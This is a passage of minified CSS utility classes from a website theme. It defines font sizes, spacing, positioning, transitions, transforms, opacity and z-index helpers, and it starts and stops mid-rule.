d{font-size:5rem!important}.g-font-size-75--md{font-size:5.35714rem!important}.g-font-size-76--md{font-size:5.42857rem!important}.g-font-size-90--md{font-size:6.42857rem!important}.g-font-size-130--md{font-size:9.28571rem!important}}@media (min-width: 992px){.g-font-size-default--lg{font-size:1rem!important}.g-font-size-16--lg{font-size:1.14286rem!important}.g-font-size-18--lg{font-size:1.28571rem!important}.g-font-size-26--lg{font-size:1.85714rem!important}.g-font-size-32--lg{font-size:2.28571rem!important}.g-font-size-35--lg{font-size:2.5rem!important}.g-font-size-36--lg{font-size:2.57143rem!important}.g-font-size-42--lg{font-size:3rem!important}.g-font-size-60--lg{font-size:4.28571rem!important}.g-font-size-75--lg{font-size:5.35714rem!important}.g-font-size-76--lg{font-size:5.42857rem!important}.g-font-size-420--lg{font-size:30rem!important}}@media (min-width: 1200px){.g-font-size-17--xl{font-size:1.21429rem!important}}@media (max-width: 576px){.g-font-size-12-sm{font-size:.85714rem!important}.g-font-size-16-sm{font-size:1.14286rem!important}.g-font-size-25{font-size:1.78571rem!important}}.g-font-weight-100{font-weight:100!important}.g-font-weight-200{font-weight:200!important}.g-font-weight-300{font-weight:300!important}.g-font-weight-400{font-weight:400!important}.g-font-weight-500{font-weight:500!important}.g-font-weight-600{font-weight:600!important}.g-font-weight-700{font-weight:700!important}.g-font-weight-800{font-weight:800!important}.g-font-weight-900{font-weight:900!important}@media (min-width: 768px){.g-font-weight-100--md{font-weight:100!important}.g-font-weight-200--md{font-weight:200!important}.g-font-weight-300--md{font-weight:300!important}.g-font-weight-400--md{font-weight:400!important}.g-font-weight-500--md{font-weight:500!important}.g-font-weight-600--md{font-weight:600!important}.g-font-weight-700--md{font-weight:700!important}.g-font-weight-800--md{font-weight:800!important}.g-font-weight-900--md{font-weight:900!important}}.g-text-transform-none{text-transform:none!important}.g-text-underline{text-decoration:underline}.g-text-underline--none--hover:focus,.g-text-underline--none--hover:hover{text-decoration:none}.g-text-strike{text-decoration:line-through}.g-letter-spacing-minus-2{letter-spacing:-.14286rem}.g-letter-spacing-0_5{letter-spacing:.03571rem}.g-letter-spacing-1_5{letter-spacing:.10714rem}.g-letter-spacing-0{letter-spacing:0}.g-letter-spacing-1{letter-spacing:.07143rem}.g-letter-spacing-2{letter-spacing:.14286rem}.g-letter-spacing-3{letter-spacing:.21429rem}.g-letter-spacing-4{letter-spacing:.28571rem}.g-letter-spacing-5{letter-spacing:.35714rem}.g-letter-spacing-6{letter-spacing:.42857rem}.g-letter-spacing-7{letter-spacing:.5rem}.g-letter-spacing-8{letter-spacing:.57143rem}.g-letter-spacing-9{letter-spacing:.64286rem}.g-letter-spacing-10{letter-spacing:.71429rem}.g-letter-spacing-11{letter-spacing:.78571rem}.g-letter-spacing-12{letter-spacing:.85714rem}.g-line-height-0{line-height:0!important}.g-line-height-0_7{line-height:.7!important}.g-line-height-0_8{line-height:.8!important}.g-line-height-0_9{line-height:.9!important}.g-line-height-1{line-height:1!important}.g-line-height-1_1{line-height:1.1!important}.g-line-height-1_2{line-height:1.2!important}.g-line-height-1_3{line-height:1.3!important}.g-line-height-1_4{line-height:1.4!important}.g-line-height-1_5{line-height:1.5!important}.g-line-height-1_6{line-height:1.6!important}.g-line-height-1_8{line-height:1.8!important}.g-line-height-2{line-height:2!important}.g-font-style-normal{font-style:normal}.g-font-style-italic{font-style:italic}.g-list-style-circle{list-style-type:circle}.g-list-style-disc{list-style-type:disc}.g-list-style-square{list-style-type:square}.g-list-style-lower-roman{list-style-type:lower-roman}.g-list-style-upper-roman{list-style-type:upper-roman}.g-list-style-lower-latin{list-style-type:lower-latin}.g-list-style-upper-latin{list-style-type:upper-latin}.g-text-break-word{word-wrap:break-word}.u-quote-v1::before{content:" \ “ ";font-size:36px;line-height:.75em;text-align:center;font-weight:600;display:block}.u-quote-v1::after{display:none}.g-pos-rel{position:relative!important}.g-pos-abs{position:absolute!important}.g-pos-stc{position:static!important}.g-pos-fix{position:fixed!important}@media (min-width: 576px){.g-pos-rel--sm{position:relative!important}.g-pos-fix--sm{position:fixed!important}.g-pos-abs--sm{position:absolute!important}.g-pos-stc--sm{position:static!important}}@media (min-width: 768px){.g-pos-rel--md{position:relative!important}.g-pos-fix--md{position:fixed!important}.g-pos-abs--md{position:absolute!important}.g-pos-stc--sm{position:static!important}}@media (min-width: 992px){.g-pos-rel--lg{position:relative!important}.g-pos-fix--lg{position:fixed!important}.g-pos-abs--lg{position:absolute!important}.g-pos-stc--lg{position:static!important}}.g-top-auto{top:auto}.g-parent:hover .g-top-auto--parent-hover{top:auto}.g-top-0{top:0!important}.g-top-0--hover:hover{top:0!important}.g-parent:hover .g-top-0--parent-hover{top:0!important}.g-top-1{top:.07143rem}.g-top-2{top:.14286rem}.g-top-3{top:.21429rem}.g-top-5{top:.35714rem!important}.g-top-7{top:.5rem!important}.g-top-10{top:.71429rem!important}.g-top-12{top:.85714rem!important}.g-top-15{top:1.07143rem}.g-top-18{top:1.28571rem}.g-top-20{top:1.42857rem}.g-top-25{top:1.78571rem}.g-top-30{top:2.14286rem}.g-top-35{top:2.5rem}.g-top-55{top:3.92857rem}.g-top-65{top:4.64286rem}.g-top-100{top:7.14286rem}.g-top-15x{top:15%}.g-top-20x{top:20%}.g-top-25x{top:25%}.g-top-30x{top:30%}.g-top-35x{top:35%}.g-top-50x{top:50%}.g-top-100x{top:100%}.g-top-minus-1{top:-.07143rem}.g-top-minus-2{top:-.14286rem}.g-top-minus-3{top:-.21429rem!important}.g-top-minus-4{top:-.28571rem}.g-top-minus-5{top:-.35714rem}.g-top-minus-6{top:-.42857rem}.g-top-minus-8{top:-.57143rem}.g-top-minus-10{top:-.71429rem}.g-top-minus-15{top:-1.07143rem}.g-top-minus-20{top:-1.42857rem}.g-top-minus-30{top:-2.14286rem}.g-top-minus-35{top:-2.5rem}.g-top-minus-40{top:-2.85714rem}.g-top-minus-70{top:-5rem}.g-top-minus-120{top:-8.57143rem}.g-top-minus-25x{top:-25%}.g-top-minus-80x{top:-80%}.g-left-auto{left:auto!important}.g-left-0{left:0}.g-left-0--hover:hover{left:0}.g-parent:hover .g-left-0--parent-hover{left:0}.g-left-2{left:.14286rem}.g-left-5{left:.35714rem}.g-left-10{left:.71429rem}.g-left-15{left:1.07143rem!important}.g-left-20{left:1.42857rem}.g-left-30{left:2.14286rem}.g-left-40{left:2.85714rem}.g-left-45{left:3.21429rem}.g-left-75{left:5.35714rem}.g-left-110{left:7.85714rem}.g-left-130{left:9.28571rem}.g-left-200{left:14.28571rem}.g-left-15x{left:15%}.g-left-35x{left:35%}.g-left-50x{left:50%}.g-left-100x{left:100%}.g-left-minus-3{left:-.21429rem}.g-left-minus-6{left:-.42857rem}.g-left-minus-7{left:-.5rem}.g-left-minus-10{left:-.71429rem}.g-left-minus-15{left:-1.07143rem}.g-left-minus-20{left:-1.42857rem}.g-left-minus-25{left:-1.78571rem}.g-left-minus-30{left:-2.14286rem}.g-left-minus-40{left:-2.85714rem}.g-left-minus-50{left:-3.57143rem}.g-parent:hover .g-left-minus-50--parent-hover{left:-3.57143rem}.g-right-auto{right:auto}.g-right-0{right:0!important}.g-right-0--hover:hover{right:0!important}.g-parent:hover .g-right-0--parent-hover{right:0!important}.g-right-5{right:.35714rem!important}.g-right-7{right:.5rem!important}.g-right-10{right:.71429rem!important}.g-right-12{right:.85714rem!important}.g-right-14{right:1rem!important}.g-right-15{right:1.07143rem!important}.g-right-20{right:1.42857rem}.g-right-30{right:2.14286rem}.g-right-40{right:2.85714rem}.g-right-45{right:3.21429rem}.g-right-55{right:3.92857rem}.g-right-65{right:4.64286rem}.g-right-100{right:7.14286rem}.g-right-110{right:7.85714rem}.g-right-130{right:9.28571rem}.g-right-15x{right:15%}.g-right-35x{right:35%}.g-right-50x{right:50%}.g-right-100x{right:100%}.g-right-minus-3{right:-.21429rem!important}.g-right-minus-6{right:-.42857rem}.g-right-minus-5{right:-.35714rem}.g-right-minus-10{right:-.71429rem}.g-right-minus-13{right:-.92857rem}.g-right-minus-15{right:-1.07143rem}.g-right-minus-20{right:-1.42857rem}.g-right-minus-25{right:-1.78571rem}.g-right-minus-40{right:-2.85714rem}.g-right-minus-50{right:-3.57143rem}.g-bottom-auto{bottom:auto}.g-bottom-0{bottom:0}.g-bottom-0--hover:hover{bottom:0}.g-parent:hover .g-bottom-0--parent-hover{bottom:0}.g-bottom-6{bottom:.42857rem}.g-bottom-10{bottom:.71429rem}.g-bottom-20{bottom:1.42857rem}.g-bottom-30{bottom:2.14286rem}.g-bottom-40{bottom:2.85714rem}.g-bottom-50{bottom:3.57143rem}.g-parent:hover .g-bottom-50--parent-hover{bottom:3.57143rem}.g-bottom-60{bottom:4.28571rem}.g-bottom-80{bottom:5.71429rem}.g-bottom-minus-20{bottom:-1.42857rem}.g-bottom-minus-30{bottom:-2.14286rem}.g-bottom-minus-40{bottom:-2.85714rem}.g-bottom-minus-70{bottom:-5rem}.g-bottom-minus-35x{bottom:-35%}.g-bottom-15x{bottom:15%}.g-bottom-minus-25x{bottom:-25%}.g-bottom-100x{bottom:100%}@media (min-width: 576px){.g-top-auto--sm{top:auto}.g-left-auto--sm{left:auto}.g-left-minus-20--sm{left:-20px}.g-right-minus-20--sm{right:-20px}}@media (min-width: 768px){.g-right-0--md{right:0!important}.g-left-0--md{left:0!important}.g-right-minus-15--md{right:-1.07143rem}.g-left-minus-15--md{left:-1.07143rem}.g-top-minus-20--md{top:-1.42857rem}.g-right-minus-25--md{right:-1.78571rem}.g-right-100--md{right:7.14286rem}.g-bottom-minus-50--md{bottom:-3.57143rem}.g-left-auto--md{left:auto!important}.g-right-auto--md{right:auto!important}.g-left-minus-25--md{left:-1.78571rem}.g-left-130--md{left:9.28571rem!important}.g-left-35x--md{left:35%}.g-left-50x--md{left:50%}.g-right-130--md{right:9.28571rem!important}.g-right-35x--md{right:35%}.g-right-50x--md{right:50%}}@media (min-width: 992px){.g-top-0--lg{top:0!important}.g-right-0--lg{right:0}.g-left-minus-35--lg{left:-2.5rem}.g-left-40--lg{left:2.85714rem}.g-right-minus-35--lg{right:-2.5rem}.g-right-40--lg{right:2.85714rem}}.g-absolute-centered{position:absolute!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.g-absolute-centered--x{position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}@media (min-width: 576px){.g-absolute-centered--x--sm{position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}}@media (min-width: 768px){.g-absolute-centered--x--md{position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}}.g-absolute-centered--y{position:absolute!important;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-backface-visibility:hidden}@media (min-width: 768px){.g-absolute-centered--y--md{position:absolute!important;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-backface-visibility:hidden}}@media (min-width: 992px){.g-absolute-centered--y--lg{position:absolute!important;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-backface-visibility:hidden}}.g-transform-origin--top-left{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.g-transform-origin--top-right{-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right}.g-absolute-centered--y--scl-0_6{position:absolute;top:50%;-webkit-transform:scale(0.6) translateY(-50%);-ms-transform:scale(0.6) translateY(-50%);transform:scale(0.6) translateY(-50%)}.g-relative-centered{position:relative;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.g-relative-centered--x{position:relative;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}.g-relative-centered--y{position:relative;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-backface-visibility:hidden}.g-flex-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-flex-centered-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.g-flex-centered-item--top{-ms-flex-item-align:start;align-self:flex-start}.g-flex-centered-item--bottom{-ms-flex-item-align:end;align-self:flex-end}.g-flex-right--xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-flex-middle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.g-flex-middle-item{margin-top:auto;margin-bottom:auto}.g-flex-middle-item--top{margin-top:0;margin-bottom:0}.g-flex-middle-item--bottom{margin-top:auto;margin-bottom:0}.g-flex-middle-item--fixed{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:50%}@media (min-width: 768px){.g-flex-right--md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-flex-centered--md{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-absolute-centered--y--scl-1--md{position:absolute;top:50%;-webkit-transform:scale(1) translateY(-50%);-ms-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%)}}@media (min-width: 576px){.g-absolute-centered--sm{position:absolute!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.g-absolute-centered--x-sm--reset{position:static!important;left:auto!important;-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important}}@media (min-width: 768px){.g-absolute-centered--md{position:absolute!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}}@media (min-width: 992px){.g-absolute-centered--x--lg{position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}.g-flex-centered--lg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.g-valign-super{vertical-align:super!important}.g-valign-sub{vertical-align:sub!important}.g-valign-top{vertical-align:top!important}.g-valign-middle{vertical-align:middle!important}.g-valign-bottom{vertical-align:bottom!important}.g-blur-30{-webkit-filter:blur(30px);filter:blur(30px)}.g-blur-30--hover:hover{-webkit-filter:blur(30px);filter:blur(30px)}.g-parent:hover .g-blur-30--parent-hover{-webkit-filter:blur(30px);filter:blur(30px)}.g-box-shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.g-clear{clear:both}.g-clear--left{clear:left}.g-clear--right{clear:right}.g-cursor-pointer{cursor:pointer}.g-overflow-hidden{overflow:hidden!important}.g-overflow-visible{overflow:visible}.g-overflow-x-hidden{overflow-x:hidden}.g-overflow-x-auto{overflow-x:auto!important}.g-overflow-x-scroll{overflow-x:scroll}.g-overflow-y-auto{overflow-y:auto}.g-overflow-y-hidden{overflow-y:hidden}@media (min-width: 768px){.g-overflow-x-visible--md{overflow-x:visible}}@media (min-width: 992px){.g-overflow-x-visible--lg{overflow-x:visible}}[class*="g-transition"]{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[class*="g-transition"]::before,[class*="g-transition"]::after{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}svg[class*="g-transition"] path,svg[class*="g-transition"] polygon{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.g-transition-0{-webkit-transition-duration:0;-o-transition-duration:0;transition-duration:0}.g-transition-0::before,.g-transition-0::after{-webkit-transition-duration:0;-o-transition-duration:0;transition-duration:0}svg.g-transition-0 path,svg.g-transition-0 polygon{-webkit-transition-duration:0;-o-transition-duration:0;transition-duration:0}.g-transition-0_2{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.g-transition-0_2::before,.g-transition-0_2::after{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}svg.g-transition-0_2 path,svg.g-transition-0_2 polygon{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.g-transition-0_3{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.g-transition-0_3::before,.g-transition-0_3::after{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}svg.g-transition-0_3 path,svg.g-transition-0_3 polygon{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.g-transition-0_5{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.g-transition-0_5::before,.g-transition-0_5::after{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}svg.g-transition-0_5 path,svg.g-transition-0_5 polygon{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.g-transition-0_6{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}.g-transition-0_6::before,.g-transition-0_6::after{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}svg.g-transition-0_6 path,svg.g-transition-0_6 polygon{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}.g-transition-delay-0_11{-webkit-transition-delay:.11s;-o-transition-delay:.11s;transition-delay:.11s}.g-transition-delay-0_11::before,.g-transition-delay-0_11::after{-webkit-transition-delay:.11s;-o-transition-delay:.11s;transition-delay:.11s}svg.g-transition-0_11 path,svg.g-transition-0_11 polygon{-webkit-transition-duration:.11s;-o-transition-duration:.11s;transition-duration:.11s}.g-transition-delay-0_2{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.g-transition-delay-0_2::before,.g-transition-delay-0_2::after{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}svg.g-transition-delay-0_2 path,svg.g-transition-delay-0_2 polygon{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.g-transition-delay-0_45{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}.g-transition-delay-0_45::before,.g-transition-delay-0_45::after{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}svg.g-transition-delay-0_45 path,svg.g-transition-delay-0_45 polygon{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}.g-transition--ease-out{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.g-transition--ease-out::before,.g-transition--ease-out::after{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}svg.g-transition--ease-out path,svg.g-transition--ease-out polygon{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.g-transition--ease-in{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.g-transition--ease-in::before,.g-transition--ease-in::after{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}svg.g-transition--ease-in path,svg.g-transition--ease-in polygon{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.g-transition--ease-in-out{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.g-transition--ease-in-out::before,.g-transition--ease-in-out::after{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}svg.g-transition--ease-in-out path,svg.g-transition--ease-in-out polygon{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.g-transition--linear{-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.g-transition--linear::before,.g-transition--linear::after{-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}svg.g-transition--linear path,svg.g-transition--linear polygon{-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.g-transform-scale-0_5{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.g-transform-scale-0_5--hover:hover{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.g-parent:hover .g-transform-scale-0_5--parent-hover{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.g-transform-scale-0_8{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.g-transform-scale-0_8--hover:hover{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.g-parent:hover .g-transform-scale-0_8--parent-hover{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.g-transform-scale-0_85{-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.g-transform-scale-0_85--hover:hover{-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.g-parent:hover .g-transform-scale-0_85--parent-hover{-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.g-transform-scale-0_9{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.g-transform-scale-0_9--hover:hover{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.g-parent:hover .g-transform-scale-0_9--parent-hover{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.g-transform-scale-1{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.g-transform-scale-1--hover:hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.g-parent:hover .g-transform-scale-1--parent-hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.g-transform-scale-1_05{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}.g-transform-scale-1_05--hover:hover{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);z-index:2}.g-parent:hover .g-transform-scale-1_05--parent-hover{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.g-transform-scale-1_1{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.g-transform-scale-1_1--hover:hover{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);z-index:2}.g-parent:hover .g-transform-scale-1_1--parent-hover{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.g-transform-scale-1_2{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.g-transform-scale-1_2--hover:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.g-parent:hover .g-transform-scale-1_2--parent-hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.g-transform-translate-x-100x{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.g-transform-translate-x-100x--hover:hover{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.g-parent:hover .g-transform-translate-x-100x--parent-hover{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.g-transform-translate-x-minus-100x{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.g-transform-translate-x-minus-100x--hover:hover{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.g-parent:hover .g-transform-translate-x-minus-100x--parent-hover{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.g-transform-translate-y-5{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.g-transform-translate-y-5--hover:hover{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.g-parent:hover .g-transform-translate-y-5--parent-hover{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.g-transform-translate-y-100x{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.g-transform-translate-y-100x--hover:hover{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.g-parent:hover .g-transform-translate-y-100x--parent-hover{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.g-transform-translate-y-minus-5{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.g-transform-translate-y-minus-5--hover:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.g-parent:hover .g-transform-translate-y-minus-5--parent-hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.g-transform-translate-y-minus-70{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.g-transform-translate-y-minus-70--hover:hover{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.g-parent:hover .g-transform-translate-y-minus-70--parent-hover{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.g-transform-translate-y-minus-100x{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.g-transform-translate-y-minus-100x--hover:hover{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.g-parent:hover .g-transform-translate-y-minus-100x--parent-hover{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.opacity-0{opacity:0!important}.g-opacity-0_3{opacity:.3!important}.g-opacity-0_4{opacity:.4!important}.g-opacity-0_5{opacity:.5!important}.g-opacity-0_6{opacity:.6!important}.g-opacity-0_7{opacity:.7!important}.g-opacity-0_8{opacity:.8!important}.g-opacity-1{opacity:1!important}.opacity-0--hover:hover{opacity:0!important}.g-parent:hover .opacity-0--parent-hover{opacity:0!important}.g-opacity-0_3--hover:hover{opacity:.3!important}.g-parent:hover .g-opacity-0_3--parent-hover{opacity:.3!important}.g-opacity-0_5--hover:hover{opacity:.5!important}.g-parent:hover .g-opacity-0_5--parent-hover{opacity:.5!important}.g-opacity-0_6--hover:hover{opacity:.6!important}.g-parent:hover .g-opacity-0_6--parent-hover{opacity:.6!important}.g-opacity-0_7--hover:hover{opacity:.7!important}.g-parent:hover .g-opacity-0_7--parent-hover{opacity:.7!important}.g-opacity-0_8--hover:hover{opacity:.8!important}.g-parent:hover .g-opacity-0_8--parent-hover{opacity:.8!important}.u-block-hover:hover .g-opacity-1--hover,.g-opacity-1--hover:hover{opacity:1!important}.g-parent:hover .g-opacity-1--parent-hover{opacity:1!important}.selected .g-opacity-1--parents-selected{opacity:1!important}.g-z-index-auto{z-index:auto}.g-z-index-1{z-index:1}.g-z-index-2{z-index:2}.g-z-index-3{z-index:3}.g-z-index-3--hover:hover{z-index:3}.g-z-index-4{z-index:4}.g-z-index-4--hover:hover{z-index:4}.g-z-index-99{z-index:99}.g-z-index-9999{z-index:9999}.g-z-index-minus-1{z-index:-1}.g-slider-z-index-5{z-index:5;border-width:0}.g-slider-z-index-6{z-index:6;border-width:0}.g-slider-z-index-7{z-index:7;border-width:0}.g-slider-z-index-8{z-index:8;border-width:0}.g-slider-z-index-9{z-index:9;border-width:0}.g-slider-z-index-10{z-index:10;border-width:0}.g-slider-z-index-11{z-index:11;border-width:0}.g-slider-z-index-12{z-index:12;border-width:0}.g-slider-z-index-13{z-index:13;border-width:0}.g-slider-z-index-14{z-index:14;white-space:nowrap;font-size:80px;line-height:80px;font-weight:700;color:rgba(0,0,0,1.00);border-width:0}.g-slider-z-index-15{z-index:15;white-space:nowrap;font-size:80px;line-height:80px;font-weight:700;color:rgba(0,0,0,1.00);border-width:0}.g-slider-z-index-16{z-index:16;white-space:nowrap;font-size:80px;line-height:80px;font-weight:700;color:rgba(0,0,0,1.00);border-width:0}.g-slider-z-index-17{z-index:17;white-space:nowrap;font-size:20px;line-height:20px;font-weight:400;color:rgba(68,68,68,1.00);border-width:0}.g-slider-z-index-18{z-index:18;white-space:nowrap;font-size:14px;color:rgba(255,255,255,1.00);border-color:rgba(0,0,0,1.00);border-width:0;border-radius:50px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer}.g-slider-z-index-19{z-index:19;min-width:25px;max-width:55px;white-space:nowrap;font-weight:400;border-color:rgba(51,51,51,1.00);border-style:solid;border-width:1px;border-radius:23px 23px 23px 